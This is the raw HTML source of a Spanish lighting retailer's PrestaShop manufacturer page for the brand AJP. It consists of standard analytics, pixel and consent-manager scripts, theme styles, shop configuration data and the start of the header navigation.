

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lamparaseiluminacion.com/en/manufacturer/ajp/
body_size: 18621
content:
<!doctype html>
<html lang="en">

  <head>
  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB77LDQ');</script>
<!-- End Google Tag Manager -->


    
       


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>AJP </title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">


<!-- Ontheme theme google font-->
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900" rel="stylesheet"> 
	<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet"> 
	
	<script type = "text/javascript" src = "//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js" ></script>
<!-- Ontheme theme google font-->




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://lamparaseiluminacion.com/img/favicon.ico?1556304240">
  <link rel="shortcut icon" type="image/x-icon" href="https://lamparaseiluminacion.com/img/favicon.ico?1556304240">



    <link rel="stylesheet" href="https://lamparaseiluminacion.com/themes/PRS01/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/relatedproductpro/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/otcategoryfeature/views/css/otcategoryfeature.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/seosaproductlabels/views/css/seosaproductlabels.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/founditcheaper//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/g_cartreminder/views/css/front/popup/popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/css/settings-1737050532.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/css/themes/3-light.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/bestkit_advancedsearch/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/ot_imageslider/views/css/flexslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/ot_categoryslider/views/css/ot_categoryslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/esp_valoraciones/css/esp_valoraciones.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/esp_valoraciones/css/esp_valoraciones_columna.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/themes/PRS01/assets/css/lightbox.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var baseDir = "https:\/\/lamparaseiluminacion.com\/";
        var comparator_max_item = 3;
        var compareAdd = "The product has been added to product comparison";
        var compareRemove = "The product has been removed from the product comparison.";
        var compareUrl = "https:\/\/lamparaseiluminacion.com\/en\/module\/otcompare\/compare";
        var compareView = "Compare";
        var comparedProductsIds = [];
        var compared_products = [];
        var isLogged = 0;
        var isLoggedWishlist = false;
        var loggin_required = "You must be logged in to manage your wishlist.";
        var loginLabel = "Login";
        var login_url = "https:\/\/lamparaseiluminacion.com\/en\/my-account";
        var max_item = "You cannot add more than 3 product(s) to the product comparison";
        var mywishlist_url = "https:\/\/lamparaseiluminacion.com\/en\/module\/otproductwishlist\/mywishlist";
        var pepper_api_key = "s6PnGdFi6QR4PDTTG6SSUNQiDoGHqCkn";
        var pepper_api_url = "https:\/\/api-ecommerce.peppermoney.es\/v1\/";
        var pepper_calc_max_amount = 0;
        var pepper_calc_min_amount = 0;
        var pepper_environment = "PRO";
        var pepper_public_key = "4e8968540e64186fb11976b4ff021283";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"AJP ","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-en":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"AkunaDecor interiorismo, S.L. | B72323777","logo":"https:\/\/lamparaseiluminacion.com\/img\/akunadecor-logo-1556304228.jpg","stores_icon":"https:\/\/lamparaseiluminacion.com\/img\/logo_stores.png","favicon":"https:\/\/lamparaseiluminacion.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/lamparaseiluminacion.com\/","current_url":"https:\/\/lamparaseiluminacion.com\/en\/manufacturer\/ajp\/","shop_domain_url":"https:\/\/lamparaseiluminacion.com","img_ps_url":"https:\/\/lamparaseiluminacion.com\/img\/","img_cat_url":"https:\/\/lamparaseiluminacion.com\/img\/c\/","img_lang_url":"https:\/\/lamparaseiluminacion.com\/img\/l\/","img_prod_url":"https:\/\/lamparaseiluminacion.com\/img\/p\/","img_manu_url":"https:\/\/lamparaseiluminacion.com\/img\/m\/","img_sup_url":"https:\/\/lamparaseiluminacion.com\/img\/su\/","img_ship_url":"https:\/\/lamparaseiluminacion.com\/img\/s\/","img_store_url":"https:\/\/lamparaseiluminacion.com\/img\/st\/","img_col_url":"https:\/\/lamparaseiluminacion.com\/img\/co\/","img_url":"https:\/\/lamparaseiluminacion.com\/themes\/PRS01\/assets\/img\/","css_url":"https:\/\/lamparaseiluminacion.com\/themes\/PRS01\/assets\/css\/","js_url":"https:\/\/lamparaseiluminacion.com\/themes\/PRS01\/assets\/js\/","pic_url":"https:\/\/lamparaseiluminacion.com\/upload\/","pages":{"address":"https:\/\/lamparaseiluminacion.com\/en\/direction","addresses":"https:\/\/lamparaseiluminacion.com\/en\/directions","authentication":"https:\/\/lamparaseiluminacion.com\/en\/log-in","cart":"https:\/\/lamparaseiluminacion.com\/en\/cart","category":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=category","cms":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=cms","contact":"https:\/\/lamparaseiluminacion.com\/en\/contact-us","discount":"https:\/\/lamparaseiluminacion.com\/en\/discount","guest_tracking":"https:\/\/lamparaseiluminacion.com\/en\/follow-up-of-guest-customer-orders","history":"https:\/\/lamparaseiluminacion.com\/en\/order-history","identity":"https:\/\/lamparaseiluminacion.com\/en\/personal-data","index":"https:\/\/lamparaseiluminacion.com\/en\/","my_account":"https:\/\/lamparaseiluminacion.com\/en\/my-account","order_confirmation":"https:\/\/lamparaseiluminacion.com\/en\/confirmation-of-order","order_detail":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/lamparaseiluminacion.com\/en\/order-tracking","order":"https:\/\/lamparaseiluminacion.com\/en\/order","order_return":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/lamparaseiluminacion.com\/en\/billing-by-fertilizer","pagenotfound":"https:\/\/lamparaseiluminacion.com\/en\/error-404","password":"https:\/\/lamparaseiluminacion.com\/en\/forgot-your-password","pdf_invoice":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/lamparaseiluminacion.com\/en\/offers","product":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=product","search":"https:\/\/lamparaseiluminacion.com\/en\/search","sitemap":"https:\/\/lamparaseiluminacion.com\/en\/site-map","stores":"https:\/\/lamparaseiluminacion.com\/en\/shops","supplier":"https:\/\/lamparaseiluminacion.com\/en\/suppliers","register":"https:\/\/lamparaseiluminacion.com\/en\/log-in?create_account=1","order_login":"https:\/\/lamparaseiluminacion.com\/en\/order?login=1"},"alternative_langs":{"es":"https:\/\/lamparaseiluminacion.com\/es\/manufacturer\/ajp\/","fr-fr":"https:\/\/lamparaseiluminacion.com\/fr\/manufacturer\/ajp\/","en-us":"https:\/\/lamparaseiluminacion.com\/en\/manufacturer\/ajp\/","it-it":"https:\/\/lamparaseiluminacion.com\/it\/manufacturer\/ajp\/"},"theme_assets":"\/themes\/PRS01\/assets\/","actions":{"logout":"https:\/\/lamparaseiluminacion.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-home_default.jpg","width":270,"height":270},"medium_default":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-home_default.jpg","width":270,"height":270},"large":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/lamparaseiluminacion.com\/en\/"},{"title":"Brands","url":"https:\/\/lamparaseiluminacion.com\/en\/brands"},{"title":"AJP ","url":"https:\/\/lamparaseiluminacion.com\/en\/manufacturer\/ajp\/"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1766242497,"static_token":"63d956a735cd55bf2fd795db3ae7e94a","token":"f4536b77976233bf6ab185f91769714c","debug":false};
        var psr_icon_color = "#F19D76";
        var static_token = "63d956a735cd55bf2fd795db3ae7e94a";
        var wishlistProductsIds = "";
        var wishlistView = "Your Wishlist";
      </script>



  
    <style>
        .seosa_label_hint_19 {
            display: none;
            position: absolute;
            background: #ff0000;
            color: #ffffff;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_19:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #ff0000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_20 {
            display: none;
            position: absolute;
            background: #d9762d;
            color: white;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_20:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #d9762d 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_21 {
            display: none;
            position: absolute;
            background: #000000;
            color: #ffffff;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_21:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_22 {
            display: none;
            position: absolute;
            background: #dc203b;
            color: #ffffff;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_22:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #dc203b 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
<!-- MODULE Block contact infos -->

<style type="text/css">
#footer .footer-top {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

#footer .footer-top #custom-text {
    margin: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

/* Transforma a mayúsculas todos los títulos de los productos */
/*.product-title a, .ot-producttitle, .otbreadcrumb a, .otbreadcrumb span {
    text-transform: uppercase !important;
}*/




</style>
	<!-- /MODULE Block contact infos -->

 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '449033922840664');
  
  fbq('track', 'PageView');
</script>
<noscript>

<img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=449033922840664&ev=PageView&noscript=1"
/>
  
</noscript>


        <style type="text/css">.container { max-width: 1500px !important;
}
#header .main-header .full-header .header-nav .container:before { content: "Promociones válidas desde el 01/12/2025 al 28/02/2026" !important; display: block !important; text-align: center !important; margin-top: -20px !important; margin-bottom: 20px !important;
}
div.card-kpis { /*display: none !important;*/
}
#mws_contentbox { display: none !important;
}</style>
                <!-- Código de Consent Manager -->
<script type="text/javascript" src="https://cdn.consentmanager.net/delivery/autoblocking/5010133891ff1.js"></script>


<!-- Código de Google Analytics 4 -->
<!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-Z72ML6L0X1" type="text/javascript"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z72ML6L0X1');
//--><!]]></script>
    <script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'days',
        'hours': 'hours',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_labels_lang_1 = {
        'days': 'day',
        'hours': 'hour',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "3-light";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_promo_side = "left";
    var pspc_token = "63d956a735cd55bf2fd795db3ae7e94a";
    var pspc_countdown_js = "/modules/psproductcountdownpro/views/js/jquery.countdown.min.js";
    var pspc_show_colon = 1;
    </script>



    
  </head>

  <body id="manufacturer" class="lang-en country-es currency-eur layout-full-width page-manufacturer tax-display-enabled"><!--consentmanager_code--><script>window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="5010133891ff1"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="6"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){return["AR"]};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmapi.a=__cmapi.a||[];if(!a.length){return __cmapi.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmapi.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmapi.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmapi.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__cmapiCall" in c){var b=c.__cmapiCall;window.__cmapi(b.command,b.parameter,function(h,g){var e={__cmapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmapiLocator");window.cmp_addFrame("__cmpLocator");window.cmp_addFrame("__uspapiLocator");window.cmp_addFrame("__tcfapiLocator");window.cmp_setStub("__cmapi");window.cmp_setStub("__cmp");window.cmp_setStub("__tcfapi");window.cmp_setStub("__uspapi");</script><!--consentmanager_code-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB77LDQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
      
    

    <main>
      
                 
      <header id="header">
        
          
  <div class="header-banner">
    
  </div>

<div class="main-header">
<div class="full-header">

  <nav class="header-nav">
    <div class="container">
        <div class="row">
          <div class="hidden-sm-down top-nav">
            <div class="col-md-4 col-xs-12 left-nav">
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Language:</span>
    <div class="language-selector dropdown otdropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more">English</span>
		<i class="material-icons expand-more">&#xE313;</i>
		<i class="material-icons expand-less">&#xE316;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://lamparaseiluminacion.com/es/manufacturer/ajp/" class="dropdown-item">Español</a>
          </li>
                  <li >
            <a href="https://lamparaseiluminacion.com/fr/manufacturer/ajp/" class="dropdown-item">Français</a>
          </li>
                  <li  class="current" >
            <a href="https://lamparaseiluminacion.com/en/manufacturer/ajp/" class="dropdown-item">English</a>
          </li>
                  <li >
            <a href="https://lamparaseiluminacion.com/it/manufacturer/ajp/" class="dropdown-item">Italiano</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
